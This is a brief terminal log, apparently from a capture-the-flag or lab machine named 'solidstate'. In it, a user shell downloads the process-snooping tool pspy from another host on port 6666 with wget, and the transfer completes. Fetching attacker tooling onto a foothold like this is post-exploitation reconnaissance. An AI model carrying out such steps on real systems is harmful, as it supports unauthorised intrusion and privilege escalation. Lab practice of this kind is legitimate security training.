 ${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ wget http://192.168.71.129:6666/pspy
<@solidstate:~$ wget http://192.168.71.129:6666/pspy
--2023-01-27 10:46:37--  http://192.168.71.129:6666/pspy
Connecting to 192.168.71.129:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1175648 (1.1M) [application/octet-stream]
Saving to: ‘pspy’
pspy                100%[===================>]   1.12M  --.-KB/s    in 0.07s
2023-01-27 10:46:37 (16.9 MB/s) - ‘pspy’ saved [1175648/1175648]